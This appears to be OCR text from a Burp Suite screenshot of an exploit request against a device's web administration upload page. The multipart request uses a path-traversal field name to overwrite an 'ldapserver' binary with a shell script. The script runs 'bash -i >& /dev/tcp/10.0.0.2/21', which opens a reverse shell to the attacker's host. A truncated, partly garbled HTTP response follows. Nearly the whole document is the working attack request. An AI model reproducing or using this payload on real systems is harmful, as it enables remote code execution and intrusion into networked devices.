 Request
Response
Pretty Raw Hex
\n
Pretty Raw
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------136357212815291094282690264320
8 Content-Length: 1056
9 Origin: http://10.0.0.1:8081
10 Connection: close
11 Referer:
http://10.0.0.1:8081/Administration/maintenance/uploadsoft/DriverCustomize.html?v=1670278837ta
&fileMode=3
12 Cookie: Locale=en-US,en#q=0.5; BrowserLang=en_US; pageTrack=
MAIN%3DADMIN%26SUB%3DMAINT%26CAT%3DUPSW; IgnoreSessionTimeout=1; Session=
10.0.0.2.3dfcc68624ce6c49d245e33f704a92b3; clicked=0; addrLastVisited=FAVGRP
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------136357212815291094282690264320
16 Content-Disposition: form-data; name="formSubmitCompleteEventHandler"
17
18 frames[0].formSubmitCompleteUploadList
19 -----------------------------136357212815291094282690264320
20 Content-Disposition: form-data; name="DeviceInformationModel"
21
22 <DeviceInformationModel><Command><Move><commandNode>FileStorages</commandNode><Params><source>
<File>script.zip</File><name>Upload</name></source><destination><name>PDPlugin</name></destina
tion></Params></Move></Command></DeviceInformationModel>
23 -----------------------------136357212815291094282690264320
24 Content-Disposition: form-data; name="CsrfpId"
25
26 10.0.0.2.3dfcc68624ce6c49d245e33f704a92b3
27 -----------------------------136357212815291094282690264320
28 Content-Disposition: form-data; name="
/./../../../../../home/SYSROM_SRC/build/common/bin/networkservice/ldapserver"; filename="
script.zip"
29 Content-Type: application/zip
30
31 #!/bin/sh
32
33 bash -i >& /dev/tcp/10.0.0.2/21 0>&1
1 HTTP/1.1 200
2 Date: Fri, 24
3 Server: Apache
4 X-Frame-Options
5 Cache-Control:
6 Accept-Language
7 Content-Length
8 Connection: clo
9 Content-Type:
10
11 <html>
<body>
<form>
12 <INPUT TY
Value="
&lt;Devic
ove&gt;&
Node&gt;
ript.zip&
t;&lt;/so
Plugin&lt
&gt;&lt;
S_RESOURC
/Response
iceInform
13 <script
14 parent
15 </script>
</form>
</body>
</html>